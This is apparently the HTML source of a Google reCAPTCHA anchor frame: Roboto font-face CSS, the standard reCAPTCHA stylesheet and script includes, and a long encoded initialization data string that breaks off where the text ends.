  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9pZf7XAtPQ_LQkAYuTpp0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9pZf7XAtPQ_LQkAYuTpp0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9pZf7XAtPQ_LQkAYuTpp0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HyrCmWlqeMK0fMOwCCjCvMOYw5FTD0XDsFomesKJw7HDisKhH8O4N8OoM8Kuw6XCql/DoBzDg8KuaMKpwqhSwoPDkTB2bUDDhD/CoF5xfkttwqDDhELCrMOXBSfCkMKtSsKFXMKbf3vChcKbwoDDqcKmPjzClGzDkEUKw43ChcKdw4LClMK0wphsTTnCl8KiwrhDJ8OSw6/DsB3DvsOowqbDj1Z+csOswpEzMsK2wpDCvnJNCF/[base64]/w4LCizvCnSXDulAew6hzZ3skw55lwqQVw4QjM8KKdTHDvcOfRAHDqW3CqArDg8KQVCg/w5PChMOAWRDDgcKMZsKTwqIYfsOJw705eG9jVyoSwpHCt8OSR8K5w6bDo8OGYcOJw4pgM8OXLFzCvW/[base64]/CocKeAsKqw6PDkBTCkD/DscOOHSciwrvDuMOqXD0bw7hRwrEpLMOUwrJGOMKlwoPDow/CvRAzPMK+w7/CoxlJw7/CrhFfw5NFw6Miw7YtG1zDjxXCvG7DhcOHVcO3D8Kyw73ClcKxwrEXwpnDscK2K8OHw5hRw6p4UTspCAQ0wrrCg8KcDDrDhcKYWcKXCcKcC0DCg8OxwpLDpH4sexjDnsKKUcOjwqc4TAPDkVpvwpTDuSjCol/DiMOKQcO2TELDlQTCuQ3DhcOxw4jCscOHworDgDk5wqnDrsKFLsOPw49JU8KBWMKrw60uEMKNwqlZQ8Kcw73Cng0UKibCv8O2YAZDw7NZw5bCvcKhM8KbwqhHw6LCqcOOF3clM8KHC8Opwq/CqVLCl8KKw7TCssOPEMOGwozDq8KdCifChcKqFcODwoUTFx0+IsOPw5xCN8OuwoPCti7Dl8KeTCDDinzDr8K4EcKyw4DDiMKyw4UWw4sbw6MIw5wRwpXDoW1Ww7/Dj8ObcWtiw7wvwo1Gw6cpw4MjP8K6wrbChSRAFsKsCsOLw4HDrsK/JwPCg2vCmcOKPMKRZlbChsOhwo7DusOlfCHDnmkvwpcOw6XCmV1/wrwURyrDvcK5LsOswpnChx4lwo4yJSHCowDClgspGMO4ATDDnAnDuhHCiMKcRcK8WWbDvMOiPA4UXsKYc2HChMK/FsOCa8OKw7JtQDjDoMOYLcONF8OOwoTDlMK1wrLDqHPCqXczB8OHM0nDg8KkwoAkwqjDt8Kbwo/CgSI5w4M2w73CoG/[base64]/cV/DmEDCu0rDvMKkElbCtsK0NjMnwrXCs3DCpcO2wr7ChjzDlC0wwppofMOyWH8HwqgHER3CqsKPw494w4waXDTDtXM7wrAQwrnCt23DgMKLwoVKKzbCtDDCp8O/U8KAw7pUwroQfcOKwqbCjA/DqkHDtMOKdMKdUkrDiUQxGsOIZAgOwpbDqcO3ThnCrsKjw7daHzXDkcK8wqPDg8O2w5oPFGzCsVTCtcKFGmITBcO3QMK8w7DDs8OvAFEjw54Mw6rCoMKQbsKKT8O8wp8vVxzCrjgVbMOew65vw7/DrcODccKgw6LDhidaeUrDpMKBw6XCiSzChsOkR8OKOcO6UDfDrsO3wqHDksOLw4DDn8KmKjzDvA57w5wIdsK+JMOCbB/CnAR3eBAowrjClQ0mcgYlVMK0B8OGwoADwp1wSsKvOC/Dux3Ds8KRZRzDmwxFE8Kfwr7Cg0rDo8KGwrtjBy7CosOWw5nDqFZzwqXDvAHDmsK7w5TCphzChwnDssKswoxWEcOAQ8K/w4o9GkvCvUV1YsOYw6hww7rCjSDCiEvDj8Ogw4DDk0LClsO4w4TDocK3EGF3VcObw4nCs8OBYlvDtXnCkcKWX1fClcKxeMO1wpHDllHDq8Oyw5bCmQRWw5Qhw5DCqsOewp/[base64]/CkMKmW8KHwoLCvzNQCcOzw6TCk8KJwrTClH3CpcOTJDZgbsOuBcKEewRUUsOJCCHCocKJIgtEw6UvOGVkwp3Dg8Oqw4/DsMOObztBwqAlwosiw5bDs34ow5ouwpTCosOzasKkw5fChn7CvMKtIzcbY8Khw73CrFY4Ww3DtH/DnyVtw5PDtMOHZDbDmiRtB8O0wqbCr23Ds8OYw4RFwp9rdRk+DyNgwo/Cg8KowrhNEXPCvhTDkcOuw6TDgiPDrsOtegvDp8KMEcKkYMKcwqTCiCrCscKuw4LCsFnDg8O6w6/DjcOzw5Jgw54vasOTS3XCj8KHwq3CokPCv8Ohw4/DoycAHMOSw6jDnlLCpSPCjMKQJhTDoR7CrcKKHX/Cp0krfsKZworDnQ0/[base64]/DrsOlwqoELcKiw6cvwrzCkEjCg8OFwoI5TcOlRUHDtsOXVl5TwoF4HWbDj8KUw6zDmcOkwqkbbcKsFg0Qw40Cwp9Bw57CkEIGPMOww4rDmsOiw6bChMOIwr7DiQFWwoDDk8OFw7haI8K5woddw7vDonfCt8OgwozCpl8Tw61PwoXChwvDssKMwqN7PMOSwpfDuMO/VxLCixNvwrrCtGN/SsOGw5A2ZV7Cm8KPBD3DqMOCTMOKHMOyTMOtPjDDvcONwrrCvcKMw73CnihDw45mw75BwoM3UMKvwqJ3I2bCk8OQb2DCqhUuJxkldQvDvMKAw5vChcO4wpPCgGjDmDNJJjPDgkR7C8KJw6bDq8Ofwp7DlcOZK8OTHAjDscK/w5oHw7NrLMOnUMOLYcO1wqJZIj5WL8KiZcOpwo3CtDtTOlTCosOYNjRxW8OrXcOoFgV1J8KBwqhzw6JUNmPCjW0bwprDhitcUhBBwq3DusKvwpEWIFPDp8KrwrE9CRANw6sTw5NIJMKSbxrCkcORw5jCuAomFMOuw7Q/wqg3asKUPcO2wrJkOEwyMMKfw4/CmgTCgVE5wrRyw77CusKEw7pOQUzDukUiw5AIwpXDvMK/RmAKwqnCv08UHx0sw6XDm8KkR8KTw43Dr8OIwq7Dv8Kvwo4swoJLESNmQcK0wo7CohMrw5HCt8KNXcOJwpnDnMKOwqTCscO+wofDjsO2wpXCrTTCiU/Dr8K2wp11WMKpwoMnHlvDihYvEz/DmMOhfsK6S8OPw7zDpxVqcMK0fEbDq8OvWsOUwqswwqMiwqh8YsKYwoVfUsO2UDtPwpJ8w77DmxHDpl4+A1LCvUfDiR9jw6gxwqfCqV4+w6LDnMOiwoEyEhrDjkbDrcOID3XDlcOXwohJKcOmwrbDvjsxw50SwrfDicOtw7gdw4IUDwrCj3IPwpB2wqjDk8OzPE/Cvk4gPlvChcOtwootw7rDgVjDmsO2wq7CsMKLPnwuwq9Cw4wzHsOufsKjw6/[base64]/wovDiMKywpwyBATClRfCiwIyAQt1wo1JGcOowrfDiMK5woDCrMO9w5vCusKeNsKQw7Q0I8KiITQuR1/Dv8OEw6U6wookwqsqR8OIwqrDkhNowq0qIV9RwrRpwpcfBcKbTMOMw4LCrMKYw5kIw7jCvcOywrDDkMOvTCjCoTLDuAwfIR1UP23CpsOgVcKYWMKkAsO5HsOpI8OYLcOww5rDjCpyQ8KPUks+w5TCoQPCtMOpwrnCkQXDhTB8w4QCwozCoXchwp/CpsKJwqzDo3jDh0jDnBTCo2cJw5/CnHoRFsKLex3DiMOMKMOUw7/CrRI+VcKuFnvCoWjCl0Enw4NMw7rCsmHDsl7DsUjCql1mCMOEAsKaPcOAAWTDqcOVwpNAwpzDucOFwo3ClMOcwr7CrsOGwrzDtsOfw5YzXA1zRH7DvcKyLkArwrMQwrt1wpvCmBDCvcK/G3zCrwrDmVLClU1eWynDmiZBcwk2wrAJw582RwPDoMOgw7bDn8OkMi50wop+HsKtwp45woVQX8KOw7bChFYUw6FUwqLDngR1w7ZTwqzDqj7DvW7CnMO+w6TClsK6N8OXwpXCjml/[base64]/CkH/ChQluVUkZbEDCtDXDkB/[base64]/Dg8K5VTpVecOHwp9nwqHCnBNsGsKuw6cSYhjDnHkdLkcnQxrCisKew7LCqiDCjcKDw6JCw41Gw7x1cMOdwrV/w6E7w4PCjXVcdcO2w4ACwot/w6vCll5vLEbCr8OhTgAbw4/CjcKIwovCj2nDlsKfMDwyPU9zwr0NwoDDuDPCinUmwpRNT37CrcKBa8OkU8KcwqLDj8K5wo/CnR/DtG8Rw6XDosKuwqtFQcKJNUTCi8O4TlLDkT9Pw6h2wrExQy/Ct3Ngw4bDrsKrwocXw7E/wqnChVlyTcKQwo8ywrZFwqk+KzfChFvDrAJOw6PCjsKnw6XCv3kxwp5zLTzDig/ClsKzfcOpwobDgzLCs8K3wpQuwrhdwpduF3DDulQxCMOKwrwdRG3DgcK/wq1ew7k5NMKDe8KkGytywq1ow4VEw64vw7sBw417woDDocKKNcOCW8OewoBBVcKtHcKRwq9lwrnCs8OMw5jDiULDuMKjfSQ0XMKbwrnDkMO6HcOywqrDjDoMwr9Tw7VEw5bCpnLDrcKWNsOGYMOnLsOmWsO9SMOLw7nCgC7CpsKtw67Dp0LCrG/[base64]/Dh8KBHsOFF8OBw5IvOcKOwqEFw6vCicKSVsOBw4LDrntzwq7DjS0Sw6FXwo/CkDALwrbDsMKRw557MMKrbcODBRDDsCIIcEoPR8OVYcKywqsdemTDnk7CpXXDqcK5wrHDlwRZwp3DtXbDpzTCtsKlMcK7csK0wobDsMOxTsKgw4/CkcKgHsK9w5JRwrV1XsOGEcKPWcK3w4Q2dRjCt8O3w5TCtUp4UB3CvsOXZ8KDwrR/ZsOnwoXDkMKmw4fCvsK+wonDqA/Cm8KIGMOFI8KMA8O1wrAVScO/wq8vwq1sw5w+Cm3DgMKLHsOuAQ/[base64]/Di8OyC8OIwohAw6ALJMKfw5UXHiR2b8OZCsKUw67CtsOybMOxH2fCiWtXIA80BWZpwr3CgMOQMcK2ZsOvw5jDmmvCsEvCl11Hwo9BwrXDlmE8YjF6W8KnTTF+w7zCtHHCicKcw5xSwq3CpcKYw7LCg8KLw6wRwonCrHB/[base64]/Dnn85wqnDkgwdwqMtK17Ds8Owwr/[base64]/CcKuwqdOTAnDmiTCsU9MwodXGRJjw4RNw4rDlcKgMHHCmXHCpcOnRBfCkSLDpsK9wqx5wo3DgMOlJX/Ct0w3MwTCusOMwpHDmsO/woNzV8K9ZcK9w4VEAykUUcO2woVmw75aD3YUXSsbU8OHw5EUX1MQSFjCosOjZsOMwrHDlAfDisKsXxLCnzvColNpeMOJw6EtwqnDvMKBwo5awr1Jw6obSDojGzgWdmnCrsOkVcKRWDQ3DsOnwpAJQcOvw5pfaMKNBzl3wpJFD8O+w5TCrMOLZExKwow8wrDChT/DtMOzw4Q/[base64]/[base64]/[base64]/CosONw5vDi2UwacKyDMKkTGwXwqbCocOKEsKmaMK5aGoZwrPClSYpACJvwrTClTzDusKuw6jDvUHCvMKICTzCpcOmMMOlwqrDsng6XsKuF8OuIMK3KMOOw5DCpXvChMKlR30zwppsJMOPE2owBMKucMOow6TDvMOnw4DCkMO4AcK7chF5w4jCq8KQw55OwrHDkU/CsMOOwrXCrlXClxnCrngow7/[base64]/CkBHDgMKcSU82JMOfwqrDuyNfwr9dUsKRMsOyfHbCsXdJImPCqzUlw64gZMK8L8K0w6bDq13DhT3DnMKHeMOpwqLCmUDCpk7CjGfCvxBUf8K0wpnCrhMBwodtw6rCrEl+LCw/HQIDwqDDpxPDrcOifhjCksO7QARcwrw8wq5wwpp5wr3DqnE2w73DnCzCmsOiIRvDsC4Kwr7ClTcnZEnCozU1MMO6cX/DhXN2wonDlsK7w4U/[base64]/[base64]/DusKXwrYrw5PDssKNw4t6RQA7w6sTw5zCrsKma8OPwrNCV8KDwrlABcOpwpgXGi/Dh17DoQ/DhcKUVcObwqPDoQxVwpQPw70tw4xxw51xwoI6wqgJwqnCmwXCjznCgUDCjlx4wo58QsKpwqVqKBtyETRdw45twrVBworCtUoEQsOra8K4d8KAw77Cn1hmDsO+wo/Cu8Khw6zCu8Ojw4jDpV19wp9uTyXDisKTw5J/[base64]/Ch8Kef8Kyw7vDo8OwC1p+V8Oqw4obUR8jw59WKk7DnsOtOMKRwp8xQ8Kvw7oww4TDk8KPwr3DsMOSwrvCvsKJSljCrRcgwrfDlxTCt2DDnsKNI8OJw5JSL8Ktw6lTW8OHw4ZRRmEqw4pDw7DClMKMw4HCqMOdUDxyS8ONw77DoG/[base64]/Dr8OYJ1MeH8OAw6s/wprCusOfHMO+w61pw4EBfnhIw5hXw7Z9KjNLwoMHwrjCpMKswpPCoMOYDEbDhFnDjMOPw5Y/wqhbwptPwp4Zw6Ekw6vDisOgf8KiQcOxVkYJwpbChsKzw5zCo8KhwpB6w4HCkcOfdCA0FsKpJMOZM1IAwpLDtMOcBsOMWB04w6rCiWHCkCx+NsK2WRkdwoXCj8KvwrjDnVhXwpQBwqrDmCDCnhnCg8OnwqzCtj9pYsKxw7/ClSTDmT5vw71ww6DDgMK/[base64]/CscKXIDTDmVPCtMOobMKfw7Ysw5rDvcONwrcnw77Djg9jwqrDoTDCrhbCpMOxw5kJLw/DrMK5wobCikrDhMO8OMOzwqlLf8OGRDLCmcKWwqnCr0rCmRs8wpd6NnkERGQLwqBLwqLCnW0JHcKUw7JUIMK9w4nCqsO1wrjDvyxkwqY2w48Rw79yZhHDtQ84AsKCwpPDgA3DtT1NJVXCv8ObRMOFw4nDqUDCsntuw6QOwr3Cug3Dqh/Cv8KCE8OYwrodIADCtcOnCMKZQMKjc8O4dsOfP8K8w5vCq3Vqw6cCY0cHwohfwpAyHkQ4JsKJKMOOw7jDhcKtIHbCrTNHUhXDpDLCsn/CjsKKP8KXemHDuzlfc8KxwpXDn8K5w5I0V0dFwp4AdwjCrERNwotyw518wprCskPCgsO/wrvDlhnDh0tFw4zDosK5eMKqNDzDo8Kiw6IKw6rDunIUDsKGF8KQw4xBw5I3w6QqDcKgFwoRwoTDs8Khw63CmEzDvsKaw6YjwpIeXHwOwqAvd0lUT8OCwoTDnhbCqcOwAcO3wp9/[base64]/DqsOFw6/CqMKYJsK8w5LDpcOLwoTCuUJUYDfCj8KhRcKWwodwdyVCw7drVFLDuMOgwqvDnsO4PAfChWPCgjPCg8OIw75bVSfDscKWw4ICw5/CkEsmLMO5w7YHDhPDslBrwp3CmsODEMKiRcOCw4Y1CcOEw6bDrsOgwqcxMcK0wpHDuFt+TsOXwpbCrHzCosOUb0FGW8OPDMKnwohQLsK1w5k2G1Vhw4UTwoM0wpzCtgXDvMK5F3Ymwqggw7MewqZBw6lCHcKcS8KnaMOmwo8iwokUwrTDu2dCwoJvw6/CmyDCmD40VQo/w7lcGMKwwpPCtsOMwqvDpsKmw4s5wpFsw5VAwpU6w4nDkATCncKUdcKRZ3B6asKAwo0lZ8OGLQh2WcONSSfChw5OwodpUsK/BGzCoCTDqMKdQsODw6nDpmvDsizDnhtJL8Oww5fCiEB/WmXCssKEGsKCwrAFw4V+w5fCnMKjDFQoEHtWMcKXHMOyfsOpb8OWDDYxMiZCwr8pBcOZbcK1ZcORwr/DucOQwqIxwqXDr000w6M2w5zDjcKBO8OUC2M5w5vDpl4fJn9oRyQGw6l4NsOBw6PDkR7DsHfCqlEECsOEIsKUw7zDkcKyBB/Dj8KMAlbDjcOKHMOoDyE3JsORworDqsK0wrvCo13DtsOWCsKpwr7DnsK1bcKgFMK0w7d6JWoEw6zDi1HCgcKeGhXDi0zCkz04w4DDkyN8EcKLwojCpj7CiDhew6wOwoXCsk3CgjzDhW7DosKWKMOow4xMaMO1OUrDicOhw4vDr3AlPcONwp/Dq1nCuEhtJ8KxV3LDs8K3cw/Coy/CmsKTL8Oiw65dHCbCuRDCuzEBw6jDj0PDsMOOwqsNDR5BXg5sOxglHsOPw7keT0PDp8OLw5fDiMOuwqjDvHjDocKdw4HCtcOBw78iZ2/DpUtWw5TDt8O4H8O9wr7Dgg7ChWs9w7oXw5xMU8O4wpXCs8OSUBNBPiTDpRRkwqvDmsKMw45mZVfDoks8w7BYacOYwpDCsUEfw5lwd8KcwpY+w4cxXw4SwpALC0QYNzfCm8OIw4U2w4/DjkVkH8KBOsKxwpFwLUDCrgMEw4ELFcOfwrBNOF7Di8ORwq8WTGsQwq7CnFIXJHwcwpxme8KPbsO/ZVFgQMOGByzDkXPCvGZwHwoFY8OPw7nCsGRpw6YuDmICwphUMmzCmRLCuMOuaG5UcsKQGMOBwoccwoXCuMK3JWVFw4XCjnxtwoMPDMKHeFYUeAsuQ8KkwpjDncOXw5rDj8K7w7RVwpxUQRvDo8OBTkrCjjtGwrF+asK+wrbCiMKmw4/DgMOuw75ywpQDwqvDmcKbLMK6wofDu0pESW7CgMOjw7tyw4pmwo8fwqzCsCwSXREZAEBtWsOXJ8O9eMOjwq7CisKPZMO8w5ddwot8wq5oNgDChDcQVyXCuBPCq8OSw7fClmtQT8O3w7rCpsKRS8O1wrfChU5/w57Dm24Dw4R5FMKPMGnDqVZzRMOEAMKWIcKww7UowooIdcK8wr/CssOIU33DhsKLw57DhsK4w7kEwpQmUmA5wo7Djl0qAMKTYMKXX8OTw6coXSTCjm16A0dgwqjCjcOsw5NlUsKhci5HJAs6fsKFUQgzMMOpWMOrSScSXsKsw7HCrMOuw5nCmsKLcR3DjsKOwrLCoh0rw59iwp/[base64]/DsWcAb8O2wokTwofCtBvCoxfCqj/CsMORw5TClsO2NkwuU8KcwrPDi8OTwo/DuMOial/CuG/Ds8OJecKNw5l3wp/[base64]/[base64]/[base64]/a8Olw5BtwpTDqMO0AsOVwqrDocOKw6QeAU9kw5jCgTHDmsKZwrfCkcKUOMOIw7XCrzBow7vCm3YCw4XCsnQpwrcmwoLDnyMXwrI5w6bCjcONZ2PDiEPCgQzCmQ0Dw6TDn2PDowbDiUTCvcKuw4/CmAUNS8KVwoDCmTRLwqvDjSLCpyDDvcKpb8KcR1vCl8OQwq/[base64]/EcKvZsOOdFp5wrzDt8OVwo7Di8OWAcOqwqbDocOkQMKuI2nDojXDnizCpi7DnsOPwqTDlMO3wpTCkQRiHzdvXMOgw6nCjCV4woVqbTLCp2bDpcOUw7DClTLDigfDqsOMw6PCgcKkwpXCl3gsWcOEWcKwGjjDig3DlGzDkcOmWTrCtTJ/wqxKwoPCg8KwDUhFwqUww5jCm1zDhVXDqR3DusOpfwHCrCsWG18lw4hJw5zCn8OHYRIcw65jbloCTFc3PQfDucK4wpPDr1PDtW1hMFVtw7XDtS/DlzvCn8K1JQTDsMKPQQDCuMK8EBMBSxR1AHhIIE7DoxlOwrZdwoVXE8O+ecK0wo7CtTRAMsO8ZjnCtsKowqfCrsOywpDDscOkw5HDkyLDkMK7LMKZw7YSw43CsGPDim/Cu1EAw5IVTsO/InvDg8Kww4NqU8K4KGPCgBBcw5PDusOAcMKowoJ2IcOSwrRAIcOxw68hE8K2PcOlPHxSwpXDrgLDhMOXMsKHwqnCvsOmwqRRw5zCk0LCmsOqw4bCsl7Dp8K2woFCw6rDqxJ3w4x/[base64]/[base64]/[base64]/DtcOSBsOXecKccsOuIh3DoVllNcKNcMKHwpbCn1UmFMO/[base64]/[base64]/bcKGw6HCqsO0XXRjNsK7w6knw6MTS8Khwolfw6Vsd8Oyw687wpNJPcONwo4bw73DiHPDtXLCo8O0w6QzwpvCjD/DvnAtE8Kaw68zwprDqsKIwoXDn13DocKnw5lXfAnCk8Onw7LCq0PDt8OZw7DDgz3CiMOqSsOSdTEuP0TDuSDCncKja8KfCsKWQnVLSHtqw4wxwqbCssKOKMK0BcKIw4QiRwQkw5ZHNwXClQxVTwfCmzfCocO6woPDjcOEwoZjKkvCjsKXw4XDkToQwrcFUcKlw5/DlETDlX5KEcOkw5QZLXIaD8OYP8K7M2jDkDzChx1kwozCjGUhw4TDlwR4w5zDiRV6Rhk3BHPCjcKaFCB5b8KMJAADwoV6BAADenVREEM4w4XDhMKFwpXDtzbDkSRrw7wZw5nCuVPCncOhw6U8LD0OY8Otw6bDm0pHw7bCmcKidH/[base64]/birDjMO+cmFfKsK6w6PClxBQw59TJkcsWEjCukjCnsKFw6vCtMOiMAnCkcKhw5DDuMOpNHZyB3/CmcOzf3HCqg0+wql9w5MCJE3DksKdw4hyNDB8CsK6woMaSsOvwpl8K08mXjTDugQaecKvwoNZwqDCmWnCjsO9wpdKdsKGRCVsPX5/[base64]/[base64]/CiMOJEsKTasKVwqbCmwzCq8KgSMKuHUoFw7/DqMOJw5wwW8Kjw7jCuBPDs8KlPMKCw6lTw73CtcKCwqXCmilCw7wIw5LCvcOKY8KrwrjCj8OwUsOTFD1lw6ppw4xXwrPDvCHCssK4CxUYw6TDpcKXSAY3w4DCksO/w4Ijw4DDmMO2wpzDjFJBe0zCpwYPwrXDncO/HynDqcO1SMK3QsOOwrXDnzNqwrbChxE7El7DhcOTdmJgRh9Gw5cFw7tsBsKibsK+cAQHHwHDh8KIf0tzwo8Xw5txE8OUVmQQwpDDsQBVw7nCp15qwr/CjMKrRAxAd0ESKSUkwoPDjMOKwr5GwpTDtWXDncKEFMK+MXXDs8KQdMKMwr7CvRrCs8OyRsKpCE/CnCfDpsOUDjbClgPDm8KWc8KRA0gjQktPKFvCpcKhw7IOwoFSMFZlw5PDhcK2w6zDrsO0w7PCvSEpJ8OcYgHDoDJvw7nCs8O5FcOdwr/[base64]/DnAQXAMOfa33CoV7DvMKLPE59w45uD1PCnlYUw7fDuDjDjcKUWwfCpsOtw58+AsObH8O6fkrCrTgEwojDgUTCkMK/w6PCk8KVZUs8wrtbw5hoM8OYIMKhwrvCokEew43DoRUWw5bCnRvDu3sFwrhaVcOVTMOtwqo6Jj/DrhwhdcKVI2LCqMKpw6xiw41Ew5QDwqXDgMKxw7PCnkXDt1ptJcOEZlZOa0zDhnx7wrzChhLCk8OCQgJjw7xiB0VjwoLCv8OSChfDjnUFCsOkLsKxVsOzNsOywo1FwrDCiCc1EGPDmyvDqn7Dh2MXDMO/w4REOcKMOE5bw4zDl8K/MwZAV8Ohe8KYwrLDtXzCuSR/bXt6wpzCm3jDqG/DgWlSBR1+w47Cu0HCsMOFw5Mswop7dFFPw502OWJ0F8Ovw50mw4UAw6tiwoXDv8Klw5XDpATCoxLDg8KQUm1abFvDhcO4wo/CtUTDvQJeWAvDlMOTacODw64mbsKqw7XDssKYDsKwcsO/[base64]/CuykuCgZKdsOFBcOTw5ETPW/DnAouEcOPwpbDpHvDnxRRwoTDqQbCvsOdw4bDvBcXYEQPNsOfwqEIFcK8wq/DtcKiwpbDkBo5w4lwd1dqMMOlw67CmHcYfMK4woHCql9fHmHDjG4UXMOcOcKrRy/DocODcMO6wrAcwp/DtR3Dqwl8ZSZrE1XDk8KvK3/DrcK0KMKycHZDa8Kdw6pfZcKUw6pmw4vCnhrCn8KuaHzDgjHDsVrDucO2w5dvQcKawqHDtsKEMsO0w47DmcOswotdwpPDm8KwIhEew4nDmFs2YRbCmcOVM8OqMhQLWcKBHMKyUG0Jw4QJPwHCkhTDhQnChMKEAMOtDcKSwpw4dkxyw5BYDMOoYCg/FxLCu8Otw7AHHWRLwoFpwqbDuhPDmMO9w5LDuhFjIwsQCS07w5Q2wqtlw51aOsOVfMKVasK9AA0AGQPDrE0KWMK3RRYSwpXCsBBWwq/DrGbCn2vDlcKwwo/CvcOHGMOqT8KvGF7DgFTCvcOJw4DDlMKQOSrDp8OcYsK9wprDjCHDscO/bsKtClZRXwc3I8KdwqjCnH/CjMO0KsO4w6zCrhrDscOUwrN/wrsCw6ALEMOTKz7Di8Kjw6fCg8Orw5oDw7sMIATCtVsgQ8OVw4fDr2DDjsOoRMO+L